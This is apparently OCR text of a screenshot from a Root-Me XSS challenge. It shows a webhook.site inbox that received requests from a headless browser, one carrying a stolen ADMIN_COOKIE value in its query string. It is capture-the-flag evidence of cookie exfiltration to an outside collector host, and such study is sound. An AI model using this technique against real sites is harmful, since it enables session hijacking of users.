 Cha
Micr
EN -
FR -
Foru
Déb
view
tenc
You
YOR
Pira
Nigl
Ninj
Léon
Espa
tenc
XSS
The
PHP
root
Inje
SQL
webhook.site/#!/view/1e722a0d-2ed8-459f-aac0-dd07cf82c3be/8e37e30f-3b0a-472b-bb6a-0724473a1b55/1
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
1e722a0d Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (6/100) Newest First
Search Query ?
GET #8e37e 2001:bc8:35b0:c166::151
01/07/2025 12:45:56
GET #b1043
2a02:8424:7740:4301:5469:a31f:2553:5011
01/07/2025 12:42:06
GET #16784 2001:bc8:35b0:c166::151
01/07/2025 12:32:49
GET #b8194
2a02:8424:7740:4301:5469:a31f:2553:5011
01/07/2025 12:32:48
GET #26deb
2a02:8424:7740:4301:5469:a31f:2553:5011
01/07/2025 12:30:35
GET #6dd49
2a02:8424:7740:4301:5469:a31f:2553:5011
01/07/2025 12:21:22
First ← Prev Next → Last
Request Details & Headers Permalink API URL Copy as
GET https://webhook.site/1e722a0d-2ed8-459f-aac0-dd07cf82c3be?c=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 01/07/2025 12:45:56 (il y a quelques secondes)
Size 0 bytes
Time 0.001 sec
ID 8e37e30f-3b0a-472b-bb6a-0724473a1b55
Note Add Note
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93....
upgrade-insecure-requests 1
host webhook.site
Query strings
c ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action
Taper ici pour rechercher
9+
6
36°C Ensoleillé
FRA
12:46
01/07/2025
9